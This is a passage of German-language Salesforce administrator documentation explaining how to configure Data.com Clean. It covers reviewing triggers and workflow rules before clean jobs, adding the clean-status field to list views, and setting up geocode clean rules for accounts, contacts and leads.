



SIEHE AUCH:

[Einrichten von Data.com Clean](#page-1877-0) [Einrichten von Data.com Clean-Aufträgen](#page-1885-0)

## <span id="page-1895-0"></span>Überprüfen von Auslösern und Workflow-Regeln auf Kompatibilität mit Bereinigung

Wenn in Ihrer Organisation Auslöser oder Workflow-Regeln für Objekte verwendet werden, die für die Bereinigung aktiviert sind (Account, Kontakt, Lead oder D&B-Unternehmen), überprüfen Sie die Auslöser und Workflows und nehmen Sie gegebenenfalls Anpassungen vor bzw. richten Sie Umgehungen ein, damit die Benutzer beim Bereinigen der Datensätze keine unerwarteten Ergebnisse erhalten.

- **1.** Wenn Sie Auslöser für ein beliebiges Objekt verwenden, das manuell oder mithilfe von Bereinigungsaufträgen bereinigt wird, wechseln Sie in den Verwaltungseinstellungen des betreffenden Objekts zu "Auslöser".
- **2.** Öffnen und überprüfen Sie die einzelnen Auslöser genau, um sicherzustellen, dass beim Bereinigen der Datensätze für das System oder die Benutzer keine unerwarteten Ergebnisse auftreten. Wenn Sie einen oder zwei Auslöser finden, durch die möglicherweise unerwartete Ergebnisse verursacht werden könnten, können Sie diese gegebenenfalls anpassen. Wenn Sie Bereinigungsaufträge verwenden und mehrere Auslöser finden, die unerwartete Ergebnisse hervorrufen könnten, sollten Sie in Betracht ziehen, die Auslöser beim Ausführen der Aufträge zu umgehen. Diese Option können Sie auf der Seite "Voreinstellungen für die Bereinigung" auswählen: Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen* ein und wählen Sie dann unter "Bereinigung" die Option **Einstellungen** aus.
- **3.** Wenn Sie Workflows verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Workflowregeln* ein und wählen Sie dann **Workflowregeln** aus.
- **4.** Öffnen und überprüfen Sie die einzelnen Workflow-Regeln genau, um sicherzustellen, dass beim Bereinigen der Datensätze für das System oder die Benutzer keine unerwarteten Ergebnisse auftreten. Wenn Sie eine oder zwei Workflow-Regeln finden, durch die möglicherweise unerwartete Ergebnisse verursacht werden könnten, können Sie diese gegebenenfalls anpassen. Wenn Sie Bereinigungsaufträge verwenden und mehrere Workflow-Regeln finden, die unerwartete Ergebnisse hervorrufen könnten, sollten Sie in Betracht ziehen, die Regeln beim Ausführen der Aufträge zu umgehen. Diese Option können Sie auf der Seite "Voreinstellungen für die Bereinigung" auswählen. Diese Option können Sie auf der Seite "Voreinstellungen für die Bereinigung" auswählen: Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen* ein und wählen Sie dann unter "Bereinigung" die Option **Einstellungen** aus.
- **5.** Überprüfen Sie für alle Auslöser und Workflow-Regeln, die Sie verwenden, die Ergebnisse für die betreffenden Objektdatensätze, bevor für das Objekt der nächste Bereinigungsauftrag ausgeführt wird.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Implementieren von Data.com Clean:

**•** "Anwendung anpassen"

Implementieren von Data.com Prospector:

**•** "Anwendung anpassen"

Definieren von Auslösern:

**•** "Autor-Apex"

Definieren von Workflow-Regeln:

**•** "Anwendung anpassen"

Beispiel: Ihre Organisation verfügt über einen Auslöser, mit dem bei jeder Aktualisierung eines Leaddatensatzes eine Aufgabe erstellt und zugewiesen wird. Wenn Sie Leads mithilfe von Bereinigungsaufträgen bereinigen, werden Ihren Benutzern möglicherweise mehr Aufgaben angezeigt als erwartet. Sie sollten den Auslöser also so anpassen, dass Aufgaben nur dann erstellt und zugewiesen werden, wenn Datensätze manuell bearbeitet oder durch Salesforce-Benutzer bereinigt wurden. Sie können ermitteln, wer einen Datensatz zuletzt aktualisiert hat, indem Sie das Feld Zuletzt geändert von überprüfen. Für Datensätze, die zuletzt durch einen Bereinigungsauftrag aktualisiert wurden, wird in diesem Feld Data.com Clean angezeigt. Bei Datensätzen, die durch Benutzer aktualisiert wurden, werden der Vor- und Nachname des betreffenden Benutzers angezeigt.

## <span id="page-1896-0"></span>Konfigurieren von Listenansichten für Data.com Clean

Bevor Ihre Benutzer von Data.com Clean Datensätze in einer Liste bereinigen können, müssen Sie den Listenansichten Ihrer Organisation das Feld Bereinigungsstatus hinzufügen.

**1.** Klicken Sie auf die Registerkarte ("Accounts", "Kontakte" oder "Leads") für das Objekt, dessen Datensätze Sie in Ihrer Liste bereinigen möchten.

 $\bullet$ Anmerkung: Wenn Ihre Organisation den DUNSRight-Abgleich zum Bereinigen von Accountdatensätzen verwendet, ist die Listenansichtsbereinigung für Accountdatensätze nicht verfügbar.

- **2.** Wählen Sie in der Dropdownliste eine Ansicht aus und klicken Sie auf **Bearbeiten**.
- **3.** Blättern Sie nach unten zur Liste "Verfügbare Felder", um das Feld Bereinigungsstatus zu suchen, und fügen Sie es dann der Liste "Ausgewählte Felder" hinzu.

Die Schaltfläche **Bereinigen** wird der Listenansicht automatisch hinzugefügt.

**4.** Wenn Sie Data.com Social Key verwenden, können Sie Ihren Kontaktlistenansichten auch die Felder für die sozialen Netzwerke (LinkedIn® , Twitter oder Facebook) hinzufügen, die Sie aktiviert haben.

Die Felder für soziale Netzwerke sind in Leadlistenansichten nicht verfügbar.

SIEHE AUCH:

<span id="page-1896-1"></span>[Erstellen einer Listenansicht in Salesforce Classic](#page-137-0) [Einrichten von Data.com Clean](#page-1877-0)

## Einrichten von Data.com-Bereinigungsregeln

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen benutzerdefinierter Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen **Datensatztyp** 

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Listenansichten:

**•** "Öffentliche Listenansichten verwalten"

Unterstützen Sie Ihre Vertriebs- und Marketingteams dabei, gute Beziehungen zu Kunden zu pflegen und die vielversprechendsten Leads und Opportunities zu verfolgen, indem Sie Salesforce-Accounts, -Kontakte und -Leads automatisch mit aktuellen Informationen verbessern. All dies ist mit Data.com-Bereinigungsregeln möglich.

### [Was sind Bereinigungsregeln?](#page-1897-0)

Mit Bereinigungsregeln bleiben Ihre Daten blitzsauber, vollständig und aktuell. Richten Sie dazu einfach die Data.com-Bereinigungsregeln Ihrer Organisation ein und aktivieren Sie sie. Anschließend werden Ihre Datensätze automatisch mit einem Daten-Service abgeglichen, um anzuzeigen, ob neue Daten verfügbar sind. Anhand der Einstellungen für die Bereinigungsregel werden Ihre Datensätze mit den neuen Daten aktualisiert. Mit Bereinigungsregeln ist die Pflege von Daten hoher Qualität ein Kinderspiel.

### [Automatisches Abrufen von Geocodes für Adressen](#page-1899-0)

Helfen Sie Ihren Vertriebs- und Marketingteams, potenzielle Kunden in der Nähe zu finden, Regionen und Kampagnen zuzuweisen und mehr. Alles das wird mit Geocodes zum Kinderspiel. Mit nur wenigen Klicks können Sie für Adressen in Accounts, Kontakten und Leads Geocodes automatisch abrufen.

### [Automatisches Verbessern von Leads mit wichtigen Unternehmensinformationen](#page-1905-0)

Erleichtern Sie es Ihren Vertriebs- und Marketingmitarbeitern, die vielversprechendsten Leads zu verfolgen und sie sofort den richtigen Regionen und Kampagnen zuzuordnen. Wenn Ihre Organisation über eine Data.com Premium Clean-Lizen verfügt, können Sie Ihre Leads auf einfache Weise mit wertvollen Unternehmensinformationen wie Jahresumsatz, Branche, D-U-N-S-Nummer und Mitarbeiterzahl verbessern.

### [Richtlinien zur Bestimmung, wie gut Bereinigungsregeln funktionieren](#page-1909-0)

Möchten Sie wissen, wie gut Data.com Clean für Ihre Organisation funktioniert? Rufen Sie die Seite "Grundlagen zum Bereinigen" auf, auf der die Übereinstimmungsquote für Ihre Bereinigungsregeln angezeigt wird. Es wird der Prozentsatz der verarbeiteten Datensätze angezeigt, die Data.com mit einem Datensatz im Daten-Service abgeglichen hat. Wenn ein Datensatz übereinstimmt, kann er mit den neuesten Daten aktualisiert werden.

### [Standardmäßige Data.com-Bereinigungsregeln](#page-1909-1)

Hier erfahren Sie wichtige Einzelheiten über die standardmäßigen Bereinigungsregeln, mit denen Sie Ihren Salesforce-Datensätzen automatisch Informationen hinzufügen und Informationen bewerten können. Für jede Bereinigungsregel werden die Funktionsweise sowie die Felder, die durch die Regel beeinflusst werden, beschrieben.

### [Status für Data.com-Bereinigungsregeln](#page-1911-0)

Wenn Sie Data.com-Bereinigungsregeln aktiviert haben, wird ein mit der Regel für Datensätze verknüpfter Status angezeigt. Dieser Status gibt an, wie die Daten des Datensatzes im Vergleich zum Daten-Service aussehen.

### <span id="page-1897-0"></span>Was sind Bereinigungsregeln?

Mit Bereinigungsregeln bleiben Ihre Daten blitzsauber, vollständig und aktuell. Richten Sie dazu einfach die Data.com-Bereinigungsregeln Ihrer Organisation ein und aktivieren Sie sie. Anschließend werden Ihre Datensätze automatisch mit einem Daten-Service abgeglichen, um anzuzeigen, ob neue Daten verfügbar sind. Anhand der Einstellungen für die Bereinigungsregel werden Ihre Datensätze mit den neuen Daten aktualisiert. Mit Bereinigungsregeln ist die Pflege von Daten hoher Qualität ein Kinderspiel.

Bereinigungsregeln sind eine Data.com Clean-Funktion, Sie benötigen jedoch nicht für jede Bereinigungsregel eine Data.com-Lizenz. Geocode-Bereinigungsregeln beispielsweise sind für alle verfügbar. Bereinigungsregeln sind unabhängig von anderen Bereinigungsfunktionen, mit Bereinigungsregeln werden jedoch möglicherweise dieselben Datensätze aktualisiert wie mit anderen Bereinigungsfunktionen wie Bereinigungsaufträgen.

Wie funktionieren diese geheimnisvollen Bereinigungsregeln?

Ganz einfach! Bereinigungsregeln steuern, wie Ihre Salesforce-Datensätze bereinigt werden.

Wenn Sie einen Datensatz bereinigen, vergleichen Sie ihn mit einem übereinstimmenden Datensatz aus einem Daten-Service. Wenn neue Daten verfügbar sind, können Sie sie zu Ihrem Datensatz hinzufügen. Die Bereinigungsregel steuert den gesamten Prozess. Mit einer Bereinigungsregel wird bei jeder Bereinigung eines Datensatzes unter anderem Folgendes angegeben:

- **•** Der Daten-Service für die Bereinigung, der die Quelle enthält, mit der Ihre Datensätze verglichen werden, sowie die Prozesse, die ermitteln, ob Ihre Datensätze mit Datensätzen aus der Datenquelle übereinstimmen
- **•** Das bereinigte Objekt
- **•** Die Felder, die für den Abgleich Ihrer Datensätze mit Datensätzen aus dem Daten-Service verwendet werden
- **•** Die Felder, die aktualisiert werden, wenn eine Übereinstimmung gefunden wird
- **•** Wie Felder beim Bereinigen von Datensätzen aktualisiert werden (beispielsweise dass Werte in Salesforce mit Daten aus dem Daten-Service überschrieben werden)
- **•** Ob Auslöser und Workflowregeln beim Bereinigen von Datensätzen ausgeführt werden

Anmerkung: Einige Bereinigungsregeln sind nur für die Bewertung Ihrer Daten eingerichtet. Diese Regeln für die "ausschließliche Bewertung" überprüfen, ob neue Daten für Ihre Datensätze verfügbar sind, und zeigen an, welchen Wert diese Daten für Sie haben.

Nachdem Sie eine Bereinigungsregel aktiviert haben, nimmt sie sofort die Arbeit auf. Vorhandene Datensätze werden überprüft, um nachzuvollziehen, ob neue Daten verfügbar sind. Neue Datensätze werden überprüft, wenn sie gespeichert werden. Wenn neue Daten verfügbar sind, wird der Datensatz anhand der Einstellungen für die Bereinigungsregel aktualisiert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geocode-Bereinigungsregeln sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Andere Bereinigungsregeln sind mit einer Data.com Premium Clean-Lizenz verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Beispiel: Sie verfügen über eine Anwendung, die Leads basierend auf dem Längen- und Breitengrad der Leadadressen Regionen zuordnet. Es gibt nur ein Problem: Ihre Leadadressen in Salesforce besitzen keine aktualisierten Werte für den Längen- und Breitengrad. Keine Sorge! Richten Sie einfach die Bereinigungsregel Geocodes für Adresse des Leads ein und aktivieren Sie sie. Anschließend werden allen bestehenden und neuen Leads automatisch Geocode-Informationen hinzugefügt. Nachstehend folgt eine Übersicht für diese Regel.



### SIEHE AUCH:

[Einrichten von Data.com-Bereinigungsregeln](#page-1896-1) [Standardmäßige Data.com-Bereinigungsregeln](#page-1909-1)

### <span id="page-1899-0"></span>Automatisches Abrufen von Geocodes für Adressen

Helfen Sie Ihren Vertriebs- und Marketingteams, potenzielle Kunden in der Nähe zu finden, Regionen und Kampagnen zuzuweisen und mehr. Alles das wird mit Geocodes zum Kinderspiel. Mit nur wenigen Klicks können Sie für Adressen in Accounts, Kontakten und Leads Geocodes automatisch abrufen.

Wichtig: Geocodes werden Datensätzen mithilfe von Data.com-Technologie hinzugefügt. Zur Verwendung dieser Funktion ist jedoch keine Data.com-Lizenz erforderlich.

#### [Überlegungen zum Einrichten von Geocode-Bereinigungsregeln](#page-1899-1)

Beachten Sie die folgenden Überlegungen, bevor Sie mithilfe von Data.com-Geocode-Bereinigungsregeln Geocode-Informationen zu Salesforce-Accounts, -Kontakten und -Leads hinzufügen.

### [Einrichten von Geocode-Bereinigungsregeln](#page-1900-0)

Mit nur wenigen Schritten können Sie Ihre Geocode-Bereinigungsregeln für Data.com einrichten und aktivieren. Anschließend werden bestehenden Accounts, Kontakten und Leads automatisch Geocodes hinzugefügt. Neuen Accounts, Kontakten und Leads werden diese Informationen beim Speichern hinzugefügt.

#### [Richtlinien zum Einrichten von Geocode-Bereinigungsregeln](#page-1901-0)

Wenn Sie Salesforce-Datensätzen mithilfe von Data.com Geocode-Informationen automatisch hinzufügen, befolgen Sie einige wichtige Richtlinien.

#### [Überprüfen des Bereinigungsstatus von Geocode-Bereinigungsregeln](#page-1902-0)

Mit den Data.com-Geocode-Bereinigungsregeln werden für die Adressen in Ihren Accounts, Kontakten und Leads automatisch Geocodes hinzugefügt. Sie können überprüfen, ob ein einzelner Datensatz mit einer Geocode-Bereinigungsregel bearbeitet wurde, und den Status dieser Bearbeitung kontrollieren. Wenn Sie die Bereinigungsregel testen möchten, können Sie den Datensatz mithilfe der Bereinigungsregel manuell bereinigen. Erinnerung: Mit Bereinigungsregeln werden Ihre Datensätze automatisch bereinigt, sodass eine manuelle Bereinigung von Datensätzen nicht erforderlich ist.

#### [Sicherstellen des Hinzufügens von Geocodes zu Datensätzen](#page-1903-0)

Da Geocode-Felder in Datensätzen in der Regel nicht sichtbar sind, müssen Sie mit ein paar Schritten überprüfen, dass Salesforce-Datensätzen mit einer Data.com-Geocode-Bereinigungsregel Geocodes hinzugefügt wurden.

#### [Geocode-Felder](#page-1904-0)

<span id="page-1899-1"></span>Geocode-Informationen identifizieren einen Standort mithilfe eines Breitengrads und eines Längengrads sowie einer Genauigkeitsfestlegung. Geocode-Felder sind für Standardadressen von Accounts, Kontakten und Leads in Salesforce verfügbar. Geocode-Felder sind in Datensätzen nicht sichtbar, können jedoch mit der Salesforce-API angezeigt werden.

### Überlegungen zum Einrichten von Geocode-Bereinigungsregeln

Beachten Sie die folgenden Überlegungen, bevor Sie mithilfe von Data.com-Geocode-Bereinigungsregeln Geocode-Informationen zu Salesforce-Accounts, -Kontakten und -Leads hinzufügen.

Wichtig: Geocodes werden Datensätzen mithilfe von Data.com-Technologie hinzugefügt. Zur Verwendung dieser Funktion ist jedoch keine Data.com-Lizenz erforderlich.

- **•** Wenn Datensätzen Geocode-Informationen hinzugefügt werden, gilt Folgendes:
	- **–** Vorhandene Werte in Geocode-Informationsfeldern werden überschrieben.
	- **–** Das Feld SystemModStamp wird stets aktualisiert. Überprüfen Sie alle Integrationen, die dieses Feld verwenden, um sicherzugehen, dass dies keine Auswirkungen auf sie hat.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **–** Die Felder LastModifiedDate und LastModifiedById werden nicht aktualisiert. Dies ist die Standardoption. Sie können sie beim Einrichten der Geocode-Bereinigungsregeln ändern.
- **•** Geocode-Informationen sind in Datensätzen nicht sichtbar. Sie können jedoch mithilfe der Salesforce-API angezeigt werden. Darüber hinaus können Sie mithilfe von Formeln benutzerdefinierte Felder erstellen, um Geocode-Informationsfelder in Datensätzen anzuzeigen.
- **•** Statusinformationen zu Bereinigungsregeln können weder in eine Sandbox noch aus einer Sandbox kopiert werden. Beispiel: Sie aktivieren in Ihrer Produktionsorganisation die Bereinigungsregel Geocodes für Adresse des Leads und allen vorhandenen Leads werden erfolgreich Geocode-Informationen hinzugefügt. In der Folge hat die Bereinigungsregel Geocodes für Adresse des Leads für jeden Lead den Status Synchron. Sie können diese Statusinformationen für Datensätze nicht in Ihre Sandbox kopieren. Um Statusinformationen in Ihrer Sandbox abzurufen, müssen Sie Ihre Bereinigungsregeln in der Sandbox aktivieren und Ihre Datensätze dort verarbeiten.
- **•** Personenaccounts werden zurzeit nicht unterstützt.

#### <span id="page-1900-0"></span>SIEHE AUCH:

[Einrichten von Geocode-Bereinigungsregeln](#page-1900-0)

### Einrichten von Geocode-Bereinigungsregeln

Mit nur wenigen Schritten können Sie Ihre Geocode-Bereinigungsregeln für Data.com einrichten und aktivieren. Anschließend werden bestehenden Accounts, Kontakten und Leads automatisch Geocodes hinzugefügt. Neuen Accounts, Kontakten und Leads werden diese Informationen beim Speichern hinzugefügt.

- Wichtig: Geocodes werden Datensätzen mithilfe von Data.com-Technologie hinzugefügt. Zur Verwendung dieser Funktion ist jedoch keine Data.com-Lizenz erforderlich.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bereinigungsregeln* ein und wählen Sie dann **Bereinigungsregeln** aus.
- **2.** Bearbeiten Sie eine Geocode-Bereinigungsregel. Es sind vier [Geocode-Bereinigungsregeln](#page-1909-1) verfügbar.
- **3.** Überprüfen Sie die Einstellungen für die Bereinigungsregel.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Einrichten und Aktivieren der Data.com-Bereinigungsregeln:

- **4.** Speichern Sie die Regel.
- **5.** Aktivieren Sie die Regel.

Bei Auswahl der Option Alle Datensätze beim Aktivieren oder Speichern dieser Regel bereinigen werden allen bestehenden Datensätzen automatisch Geocodes hinzugefügt. Neue Datensätze erhalten beim Speichern automatisch Geocodes. Vorhandene Geocode-Werte werden überschrieben.

- **6.** Wiederholen Sie diesen Vorgang für die anderen Geocode-Bereinigungsregeln.
- **7.** Wenn Sie in Salesforce Classic die Möglichkeit haben möchten, den Bereinigungsstatus der Geocode-Bereinigungsregeln zu überprüfen, fügen Sie die Themenliste Diesen Datensatz mit Data.com bereinigen im Seitenlayout für Accounts, Kontakte und Leads hinzu. (In Lightning Experience ist dieser Schritt nicht erforderlich).



### SIEHE AUCH:

